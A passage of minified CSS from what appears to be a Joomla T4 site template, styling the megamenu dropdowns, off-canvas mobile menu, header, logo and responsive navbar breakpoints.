ease-in-out;transition:all 0.2s ease-in-out}.brand-list li a:active img,.brand-list li a:focus img,.brand-list li a:hover img{opacity:1}.t4-megamenu .mega-inner{padding-bottom:1rem;padding-top:1rem}.t4-megamenu .mega-inner:after{display:block;clear:both;content:""}.t4-megamenu .dropdown-menu .mega-nav,.t4-megamenu .mega-nav{list-style:none;margin:0;padding:0}.t4-megamenu .dropdown-menu>li a,.t4-megamenu .mega-nav>li a{padding:0.5rem 1rem}.t4-megamenu .mega-nav .dropdown-submenu>a:after{margin-right:0}.t4-megamenu .t4-module .module-inner{padding:0}.t4-megamenu .mega-col-module .mega-col-title,.t4-megamenu .mega-col-nav .mega-col-title,.t4-megamenu .t4-module .module-title{background:transparent;border-bottom:1px solid #e9ecef;font-size:1.25rem;font-weight:500;line-height:normal;margin:0 0 1rem;padding:0;text-transform:none}.t4-megamenu .mega-col-module .mega-col-title span,.t4-megamenu .mega-col-nav .mega-col-title span,.t4-megamenu .t4-module .module-title span{border:0;color:inherit;display:inline-block;padding:0 0 0.5rem 0}.t4-megamenu .mega-col-module .nav,.t4-megamenu .t4-module .nav{list-style:none;margin:0;padding:0}.t4-megamenu .mega-col-module .nav li.nav-item,.t4-megamenu .t4-module .nav li.nav-item{list-style:none;-ms-flex-preferred-size:100%;flex-basis:100%}.t4-megamenu .mega-col-module .nav li.nav-item a,.t4-megamenu .t4-module .nav li.nav-item a{display:block;padding:0.5rem 0}.t4-megamenu .mega-col-module .nav li.nav-item a:active,.t4-megamenu .mega-col-module .nav li.nav-item a:focus,.t4-megamenu .mega-col-module .nav li.nav-item a:hover,.t4-megamenu .t4-module .nav li.nav-item a:active,.t4-megamenu .t4-module .nav li.nav-item a:focus,.t4-megamenu .t4-module .nav li.nav-item a:hover{background-color:#f8f9fa}.t4-megamenu .t4-module #login-form ul.unstyled{padding-left:0}.t4-megamenu .t4-module #login-form ul.unstyled li{padding-top:0}.t4-megamenu .mega-caption{display:block;font-weight:normal;opacity:0.8}.t4-megamenu .dropdown-submenu .caret,.t4-megamenu .mega-menu .caret,.t4-megamenu .nav .caret{display:none}.t4-megamenu .nav>.dropdown>.dropdown-toggle:after{display:none}.t4-megamenu .nav>.dropdown>.dropdown-toggle .item-caret,.t4-megamenu .nav>.dropdown>.nav-link .item-caret{display:inline-block;border-top:4px solid #212529;border-left:4px solid transparent;border-right:4px solid transparent;margin-left:0.25rem;vertical-align:middle}.t4-megamenu .nav .fa,.t4-megamenu .nav [class*=" icon-"],.t4-megamenu .nav [class^=icon-]{margin-right:0.25rem}.t4-megamenu .mega-align-left>.dropdown-menu{left:0}.t4-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0}.t4-megamenu .mega-align-center>.dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.t4-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%}.t4-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%}.t4-megamenu .mega-align-justify{position:static}.t4-megamenu .mega-align-justify>.dropdown-menu{left:0;right:0;margin-left:0;top:auto}.navbar-expand-sm .t4-megamenu .dropdown-menu{left:0!important;margin-top:0!important;margin-left:0!important;-webkit-transform:none!important;-ms-transform:none!important;opacity:1!important;transform:none!important;width:auto!important}@media (max-width:575.98px){.navbar-expand-md .t4-megamenu .dropdown-menu{left:0!important;margin-top:0!important;margin-left:0!important;-webkit-transform:none!important;-ms-transform:none!important;opacity:1!important;transform:none!important;width:auto!important}}@media (max-width:767.98px){.navbar-expand-lg .t4-megamenu .dropdown-menu{left:0!important;margin-top:0!important;margin-left:0!important;-webkit-transform:none!important;-ms-transform:none!important;opacity:1!important;transform:none!important;width:auto!important}}@media (max-width:991.98px){.navbar-expand-xl .t4-megamenu .dropdown-menu{left:0!important;margin-top:0!important;margin-left:0!important;-webkit-transform:none!important;-ms-transform:none!important;opacity:1!important;transform:none!important;width:auto!important}}@media (max-width:1199.98px){.navbar-expand-xxl .t4-megamenu .dropdown-menu{left:0!important;margin-top:0!important;margin-left:0!important;-webkit-transform:none!important;-ms-transform:none!important;opacity:1!important;transform:none!important;width:auto!important}}@media (max-width:1399.98px){.navbar-expand .t4-megamenu .dropdown-menu{left:0!important;margin-top:0!important;margin-left:0!important;-webkit-transform:none!important;-ms-transform:none!important;opacity:1!important;transform:none!important;width:auto!important}}.t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{float:right;position:relative;top:50%;margin-top:-2px}.t4-megamenu .badge-hot>.nav-link,.t4-megamenu .badge-new>.nav-link,.t4-megamenu .badge-popular>.nav-link{position:relative}.t4-megamenu .badge-hot>.nav-link:after,.t4-megamenu .badge-new>.nav-link:after,.t4-megamenu .badge-popular>.nav-link:after{background-color:#dc3545;border-radius:3px;border:0;color:#fff;content:"Hot";display:inline-block!important;font-size:9px;line-height:1;letter-spacing:0.5px;margin:0 0 0 0.25rem;padding:3px 4px;top:-8px;position:relative;float:none;text-transform:uppercase}.t4-megamenu .badge-new>.nav-link:after{background-color:#198754;content:"New"}.t4-megamenu .badge-popular>.nav-link:after{background-color:#0d6efd;content:"Popular"}.t4-megamenu.animate .dropdown>.dropdown-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t4-megamenu.animate .dropdown.animating>.dropdown-menu{display:block}.t4-megamenu.animate .dropdown.animating.open>.dropdown-menu,.t4-megamenu.animate .dropdown.show.animating>.dropdown-menu{opacity:1}.t4-megamenu.animate.zoom .dropdown>.dropdown-menu{-webkit-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;transform-origin:20% 20%}.t4-megamenu.animate.zoom .dropdown.show.animating>.dropdown-menu{-webkit-transform:scale(1,1);transform:scale(1,1)}.t4-megamenu.animate.zoom .level0>.mega-align-center>.dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;transform-origin:0% 20%}.t4-megamenu.animate.zoom .level0>.mega-align-center.show.animating>.dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t4-megamenu.animate.elastic .dropdown>.dropdown-menu{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;transform-origin:10% 0}.t4-megamenu.animate.elastic .dropdown.show.animating>.dropdown-menu{-webkit-transform:scale(1,1);transform:scale(1,1)}.t4-megamenu.animate.elastic .level0>.dropdown>.dropdown-menu{-webkit-transform:scale(1,0);transform:scale(1,0)}.t4-megamenu.animate.elastic .level0 .show.animating>.dropdown-menu{-webkit-transform:scale(1,1);transform:scale(1,1)}.t4-megamenu.animate.elastic .level0>.mega-align-center>.dropdown-menu{transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0)}.t4-megamenu.animate.elastic .level0>.mega-align-center.show.animating>.dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t4-megamenu.animate.slide .dropdown{}.t4-megamenu.animate.slide .dropdown>.dropdown-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-30%}.t4-megamenu.animate.slide .dropdown.show.animating>.dropdown-menu{margin-top:0%}.t4-megamenu.animate.slide .dropdown .dropdown>.dropdown-menu{min-width:0;margin-top:-1rem}.t4-megamenu.animate.slide .dropdown .dropdown>.dropdown-menu>div{min-width:200px;margin-top:0;margin-left:-500px;width:100%}.t4-megamenu.animate.slide .dropdown .dropdown.animating>.dropdown-menu>div{margin-left:0}.t4-megamenu.animate.flipping .dropdown{}.t4-megamenu.animate.flipping .dropdown>.dropdown-menu{-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:all 0.6s ease;transition:all 0.6s ease}.t4-megamenu.animate.flipping .dropdown.show.animating>.dropdown-menu{-webkit-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.t4-megamenu .navbar-nav>li>.nav-link,.t4-megamenu .navbar-nav>li>a{color:var(--mainnav-link-color);font-size:0.9375rem;font-weight:700;padding:20px 1rem;height:80px;line-height:40px;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;text-transform:uppercase}.t4-megamenu .navbar-nav>li>.nav-link .item-caret,.t4-megamenu .navbar-nav>li>a .item-caret{border-top-color:var(--mainnav-link-color)}.t4-megamenu .navbar-nav>li>.nav-link:active,.t4-megamenu .navbar-nav>li>.nav-link:focus,.t4-megamenu .navbar-nav>li>.nav-link:hover,.t4-megamenu .navbar-nav>li>a:active,.t4-megamenu .navbar-nav>li>a:focus,.t4-megamenu .navbar-nav>li>a:hover{color:var(--mainnav-link-hover-color)}.t4-megamenu .navbar-nav>li>.nav-link:active .item-caret,.t4-megamenu .navbar-nav>li>.nav-link:focus .item-caret,.t4-megamenu .navbar-nav>li>.nav-link:hover .item-caret,.t4-megamenu .navbar-nav>li>a:active .item-caret,.t4-megamenu .navbar-nav>li>a:focus .item-caret,.t4-megamenu .navbar-nav>li>a:hover .item-caret{border-top-color:var(--mainnav-link-hover-color)}.t4-megamenu .navbar-nav>li.show>.nav-link,.t4-megamenu .navbar-nav>li.show>a{color:var(--mainnav-link-hover-color)}.t4-megamenu .navbar-nav>li.show>.nav-link .item-caret,.t4-megamenu .navbar-nav>li.show>a .item-caret{border-top-color:var(--mainnav-link-hover-color)}.t4-megamenu .navbar-nav>li.active>.nav-link,.t4-megamenu .navbar-nav>li.active>a{color:var(--mainnav-link-active-color)}.t4-megamenu .navbar-nav>li.active>.nav-link .item-caret,.t4-megamenu .navbar-nav>li.active>a .item-caret{border-top-color:var(--mainnav-link-active-color)}.t4-megamenu .navbar-nav>li:last-child>.nav-link,.t4-megamenu .navbar-nav>li:last-child>a{border:0}.t4-megamenu .mega-caption{position:absolute;bottom:16px;line-height:1}.t4-megamenu .dropdown-menu{background:#fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.1);box-shadow:0 0 0 1px rgba(0,0,0,0.1);border-radius:0;border:0;color:var(--mainnav-text-color);min-width:15rem;margin-top:0;padding:1rem 2rem}@media (min-width:992px){.t4-megamenu .dropdown-menu{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2)}}.t4-megamenu .dropdown-menu a{color:var(--mainnav-link-color)}.t4-megamenu .dropdown-menu a:active,.t4-megamenu .dropdown-menu a:focus,.t4-megamenu .dropdown-menu a:hover{background-color:transparent;color:var(--mainnav-link-hover-color)}.t4-megamenu .dropdown-menu li:last-child{border:0}.t4-megamenu .dropdown-menu li .dropdown-item,.t4-megamenu .dropdown-menu li>.nav-link,.t4-megamenu .dropdown-menu li>a{color:var(--mainnav-link-color);padding:0.5rem 0;white-space:normal;height:auto;line-height:var(--body-line-height)}.t4-megamenu .dropdown-menu li .dropdown-item:active,.t4-megamenu .dropdown-menu li .dropdown-item:focus,.t4-megamenu .dropdown-menu li .dropdown-item:hover,.t4-megamenu .dropdown-menu li>.nav-link:active,.t4-megamenu .dropdown-menu li>.nav-link:focus,.t4-megamenu .dropdown-menu li>.nav-link:hover,.t4-megamenu .dropdown-menu li>a:active,.t4-megamenu .dropdown-menu li>a:focus,.t4-megamenu .dropdown-menu li>a:hover{color:var(--mainnav-link-hover-color)}.t4-megamenu .dropdown-menu li.active>a{color:var(--mainnav-link-active-color)}.t4-megamenu .dropdown-toggle:after{margin-top:0.5rem;float:right}.t4-megamenu .dropdown ul{list-style:none;margin:0;padding:0}.t4-megamenu .t4-module{border-radius:0;border:0}.t4-megamenu .mega-col-module .mega-col-title,.t4-megamenu .mega-col-nav .mega-col-title,.t4-megamenu .t4-module .module-title{font-size:15px;font-weight:500;text-transform:uppercase}.t4-megamenu .mega-col-module .mega-col-title span,.t4-megamenu .mega-col-nav .mega-col-title span,.t4-megamenu .t4-module .module-title span{color:#212529}.t4-megamenu .mega-col-module .navbar,.t4-megamenu .t4-module .nav{list-style:none;margin:0;padding:0}.t4-megamenu .mega-col-module .navbar li.nav-item,.t4-megamenu .t4-module .nav li.nav-item{list-style:none;-ms-flex-preferred-size:100%;flex-basis:100%}.t4-megamenu .mega-col-module .navbar li.nav-item a,.t4-megamenu .t4-module .nav li.nav-item a{display:block;padding:0.5rem 0}.t4-megamenu .mega-col-module .navbar li.nav-item a:active,.t4-megamenu .mega-col-module .navbar li.nav-item a:focus,.t4-megamenu .mega-col-module .navbar li.nav-item a:hover,.t4-megamenu .t4-module .nav li.nav-item a:active,.t4-megamenu .t4-module .nav li.nav-item a:focus,.t4-megamenu .t4-module .nav li.nav-item a:hover{background-color:transparent}.t4-megamenu .dropstart .dropdown-menu{right:100%;top:0px}.t4-megamenu .dropend .dropdown-menu{left:100%;top:0}.t4-offcanvas{background:#fff}.t4-offcanvas .t4-off-canvas-header{background-color:#f8f9fa;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0.75rem 1.5rem}.t4-offcanvas .t4-off-canvas-header:after{display:block;clear:both;content:""}.t4-offcanvas .t4-off-canvas-header .h3,.t4-offcanvas .t4-off-canvas-header h3{font-size:1.25rem;float:left;margin:0;line-height:2rem;padding:0}.t4-offcanvas .t4-off-canvas-header a{outline:none}.t4-offcanvas .t4-off-canvas-header a img{max-height:2rem;outline:none}.t4-offcanvas .t4-off-canvas-header .close{background-color:#fff;border:0;border-radius:50%;height:32px;outline:none;margin-left:auto;padding:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;text-shadow:none;width:32px}.t4-offcanvas .t4-off-canvas-header .close:active,.t4-offcanvas .t4-off-canvas-header .close:focus,.t4-offcanvas .t4-off-canvas-header .close:hover{background-color:rgba(0,0,0,0.05)}.t4-offcanvas .t4-off-canvas-header .close:active span,.t4-offcanvas .t4-off-canvas-header .close:focus span,.t4-offcanvas .t4-off-canvas-header .close:hover span{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.t4-offcanvas .t4-off-canvas-header .close span{color:#666;display:block;height:32px;font-size:24px;line-height:28px;-webkit-transition:all 0.35s ease;transition:all 0.35s ease;width:32px}.t4-offcanvas .t4-off-canvas-body{padding:1rem 0;height:calc(100% - 56px);overflow-y:auto}.t4-offcanvas .t4-off-canvas-body .t4-module{margin-bottom:2rem}.t4-offcanvas .t4-off-canvas-body .t4-module .module-inner{padding:0 1.5rem}.t4-offcanvas .t4-off-canvas-body .t4-module.no-padding .module-inner{padding-left:0;padding-right:0}.t4-offcanvas .t4-off-canvas-body .navbar{display:block;padding:0}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-toggle:after{display:none}.t4-offcanvas .t4-off-canvas-body .navbar .nav-item{padding:0}.t4-offcanvas .t4-off-canvas-body .navbar .nav-item .dropdown-menu .nav-item{border-bottom:0;padding-right:0}.t4-offcanvas .t4-off-canvas-body .navbar .nav-item .dropdown-menu .nav-item .btn-toggle{right:0}.t4-offcanvas .t4-off-canvas-body .navbar .nav-link,.t4-offcanvas .t4-off-canvas-body .navbar .separator{color:var(--body-text-color);padding:0.75rem 0}.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:active,.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:focus,.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:hover,.t4-offcanvas .t4-off-canvas-body .navbar .separator:active,.t4-offcanvas .t4-off-canvas-body .navbar .separator:focus,.t4-offcanvas .t4-off-canvas-body .navbar .separator:hover{background-color:transparent;color:var(--body-link-hover-color)}.t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active>.nav-link,.t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active>.separator{color:var(--body-link-hover-color)}.t4-offcanvas .t4-off-canvas-body .navbar .sub-menu-back{display:none}.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle{background-color:#f2f4f6;border-radius:50%;color:#adb5bd;display:block;position:absolute;right:0;top:8px;height:30px;line-height:30px;font-size:12px;padding:0;text-align:center;width:30px}.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:active,.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:focus,.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:hover{background-color:#dee2e6;color:#343a40;cursor:pointer}.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:after{content:"\f078";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:12px;color:#adb5bd;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle.is-active:after{color:#0d6efd;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu{border-radius:0;border:0;min-width:auto;padding:0 0 0 1rem}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link{color:var(--body-text-color);padding:0.75rem 0;width:auto}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:active,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:focus,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:active,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:focus,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:hover{background:transparent;color:var(--body-link-hover-color)}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:before,.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:before{display:none}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect{overflow:hidden}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back{background-color:#f8f9fa;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:600;font-size:0.9rem;padding:0.5rem 1rem;text-transform:uppercase}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back:active,.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back:focus,.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back:hover{background-color:#f2f4f6;cursor:pointer}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back i{color:#adb5bd;margin-right:0.5rem;font-size:12px}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav{position:relative;width:100%}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:static}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item .btn-toggle{right:auto}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .btn-toggle{color:#adb5bd;display:block;margin-top:8px;padding:0;position:relative;top:auto;right:auto;text-align:center}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .btn-toggle:after{content:"\f054"}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .btn-toggle.is-active:after{color:#adb5bd;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .dropdown-menu{position:absolute;top:0;left:100%;padding-left:0;width:100%}.t4-offcanvas .t4-off-canvas-body.menu-item-always-show .navbar .sub-menu-toggle{display:none}.t4-offcanvas .t4-off-canvas-body.menu-item-always-show .navbar .dropdown-menu{display:block}.t4-offcanvas .navbar-nav,.t4-offcanvas .oc-level-0 .drilldown-effect .navbar-nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.t4-offcanvas.oc-level-1 .drilldown-effect .navbar-nav{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.t4-offcanvas.oc-level-2 .drilldown-effect .navbar-nav{-webkit-transform:translateX(-200%);transform:translateX(-200%)}.t4-offcanvas-toggle{border:0;color:var(--mainnav-link-color);display:block;line-height:1;padding:0;-webkit-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.t4-offcanvas-toggle:hover{cursor:pointer;color:var(--mainnav-link-hover-color)}.t4-offcanvas-toggle>span{vertical-align:middle}.t4-offcanvas-toggle i{font-size:22px}.t4-offcanvas .t4-off-canvas-body .navbar .nav-item{border-bottom:1px solid #e9ecef;padding:0 1.5rem}.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle{right:1.5rem}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu{padding-left:0}.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-item{padding-left:1rem}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back{border-top:1px solid #e9ecef;border-bottom:1px solid #e9ecef;border-radius:0;padding:0.75rem 1.5rem}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item{border-bottom:1px solid #e9ecef;padding-left:1.5rem;padding-right:1.5rem}.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item .btn-toggle{right:auto}.t4-topbar{padding-top:0.6666666667rem;padding-bottom:0.6666666667rem}.t4-topbar p{margin:0}.not-at-top #t4-header.t4-sticky{background-color:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.08);box-shadow:0 3px 5px rgba(0,0,0,0.08)}.t4-header-r>*{margin-left:1rem}.t4-header-r div.search{margin-top:0}.navbar-brand{padding-top:0;padding-bottom:0}.navbar-brand.logo-control img.logo-img{display:none;max-height:40px}@media (min-width:576px){.navbar-brand.logo-control img.logo-img{display:inline-block}}@media (min-width:576px){.navbar-brand.logo-control img.logo-img-sm{display:none}}.navbar-brand a{color:#212529}.navbar-brand a:active,.navbar-brand a:focus,.navbar-brand a:hover{text-decoration:none}.navbar-brand.logo-text .site-name{display:inline-block;font-weight:600;margin-bottom:0.5rem;letter-spacing:1.5px;line-height:1}.navbar-brand.logo-text .site-slogan{display:block;opacity:0.5;text-transform:none;font-size:1rem;margin-top:-3px;line-height:1}.navbar-brand.logo-text .logo-img-sm{float:left;margin-right:0.5rem}.navbar-brand.logo-text.logo-control .site-name,.navbar-brand.logo-text.logo-control .site-slogan{display:none}@media (min-width:576px){.navbar-brand.logo-text.logo-control .site-name,.navbar-brand.logo-text.logo-control .site-slogan{display:block}}.navbar-brand.logo-text.logo-control .logo-img-sm{margin-right:0}.navbar-expand-xs{padding:0;padding:0}.navbar-expand-xs .navbar-toggler{display:none}.navbar-expand-sm{padding:0}@media (min-width:576px){.navbar-expand-sm{padding:0}}@media (min-width:576px){.navbar-expand-sm .navbar-toggler{display:none}}.navbar-expand-md{padding:0}@media (min-width:768px){.navbar-expand-md{padding:0}}@media (min-width:768px){.navbar-expand-md .navbar-toggler{display:none}}.navbar-expand-lg{padding:0}@media (min-width:992px){.navbar-expand-lg{padding:0}}@media (min-width:992px){.navbar-expand-lg .navbar-toggler{display:none}}.navbar-expand-xl{padding:0}@media (min-width:1200px){.navbar-expand-xl{padding:0}}@media (min-width:1200px){.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand-xxl{padding:0}@media (min-width:1400px){.navbar-expand-xxl{padding:0}}@media (min-width:1400px){.navbar-expand-xxl .navbar-toggler{display:none}}.header-wrap{position:relative}.header-wrap .navbar{padding:0}.header-wrap .navbar>.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.header-wrap .navbar>.navbar-nav .nav-link{margin-left:0.5rem}.t4-section-inner.container-fluid .header-block,.t4-section-inner.container-lg .header-block,.t4-section-inner.container-md .header-block,.t4-section-inner.container-sm .header-block,.t4-section-inner.container-xl .header-block,.t4-section-inner.container-xxl .header-block{padding:1rem 0}.t4-masthead .t4-section-inner.t4-masthead-detail .header-block,.t4-section-inner.container .header-block{padding:0}.t4-heaer-height{min-height:80px}@media (max-width:767.98px){.t4-heaer-height{min-height:56px}}.nav-breakpoint-xs .collapse-static{position:static}.nav-breakpoint-xs nav.navbar{position:static}.nav-breakpoint-xs .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-xs .t4-megamenu{background:#fff;border:1px solid #e9ecef;-webkit-box-shadow:0 12px 10px rgba(0,0,0,0.1);box-shadow:0 12px 10px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;max-height:320px;margin-top:-1px;overflow:auto;padding:1rem;width:100%;z-index:3}.nav-breakpoint-xs .t4-megamenu .navbar-nav>li>a,.nav-breakpoint-xs .t4-megamenu .navbar-nav>li>span{height:auto;line-height:inherit;padding:0.5rem}.nav-breakpoint-xs .t4-megamenu .navbar-nav>li>a:before,.nav-breakpoint-xs .t4-megamenu .navbar-nav>li>span:before{display:none}.nav-breakpoint-xs .t4-megamenu .navbar-nav>li>a .item-caret,.nav-breakpoint-xs .t4-megamenu .navbar-nav>li>span .item-caret{margin-left:0.25rem}.nav-breakpoint-xs .t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.nav-breakpoint-xs .t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.nav-breakpoint-xs .t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{margin-left:0.25rem}.nav-breakpoint-xs .t4-megamenu .dropdown-menu{border:0;-webkit-box-shadow:none;box-shadow:none;margin:0!important;padding:0 0 0 1.5rem;width:100%!important}@media (max-width:575.98px){.nav-breakpoint-sm .collapse-static{position:static}.nav-breakpoint-sm nav.navbar{position:static}.nav-breakpoint-sm .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-sm .t4-megamenu{background:#fff;border:1px solid #e9ecef;-webkit-box-shadow:0 12px 10px rgba(0,0,0,0.1);box-shadow:0 12px 10px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;max-height:320px;margin-top:-1px;overflow:auto;padding:1rem;width:100%;z-index:3}.nav-breakpoint-sm .t4-megamenu .navbar-nav>li>a,.nav-breakpoint-sm .t4-megamenu .navbar-nav>li>span{height:auto;line-height:inherit;padding:0.5rem}.nav-breakpoint-sm .t4-megamenu .navbar-nav>li>a:before,.nav-breakpoint-sm .t4-megamenu .navbar-nav>li>span:before{display:none}.nav-breakpoint-sm .t4-megamenu .navbar-nav>li>a .item-caret,.nav-breakpoint-sm .t4-megamenu .navbar-nav>li>span .item-caret{margin-left:0.25rem}.nav-breakpoint-sm .t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.nav-breakpoint-sm .t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.nav-breakpoint-sm .t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{margin-left:0.25rem}.nav-breakpoint-sm .t4-megamenu .dropdown-menu{border:0;-webkit-box-shadow:none;box-shadow:none;margin:0!important;padding:0 0 0 1.5rem;width:100%!important}}@media (max-width:767.98px){.nav-breakpoint-md .collapse-static{position:static}.nav-breakpoint-md nav.navbar{position:static}.nav-breakpoint-md .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-md .t4-megamenu{background:#fff;border:1px solid #e9ecef;-webkit-box-shadow:0 12px 10px rgba(0,0,0,0.1);box-shadow:0 12px 10px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;max-height:320px;margin-top:-1px;overflow:auto;padding:1rem;width:100%;z-index:3}.nav-breakpoint-md .t4-megamenu .navbar-nav>li>a,.nav-breakpoint-md .t4-megamenu .navbar-nav>li>span{height:auto;line-height:inherit;padding:0.5rem}.nav-breakpoint-md .t4-megamenu .navbar-nav>li>a:before,.nav-breakpoint-md .t4-megamenu .navbar-nav>li>span:before{display:none}.nav-breakpoint-md .t4-megamenu .navbar-nav>li>a .item-caret,.nav-breakpoint-md .t4-megamenu .navbar-nav>li>span .item-caret{margin-left:0.25rem}.nav-breakpoint-md .t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.nav-breakpoint-md .t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.nav-breakpoint-md .t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{margin-left:0.25rem}.nav-breakpoint-md .t4-megamenu .dropdown-menu{border:0;-webkit-box-shadow:none;box-shadow:none;margin:0!important;padding:0 0 0 1.5rem;width:100%!important}}@media (max-width:991.98px){.nav-breakpoint-lg .collapse-static{position:static}.nav-breakpoint-lg nav.navbar{position:static}.nav-breakpoint-lg .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-lg .t4-megamenu{background:#fff;border:1px solid #e9ecef;-webkit-box-shadow:0 12px 10px 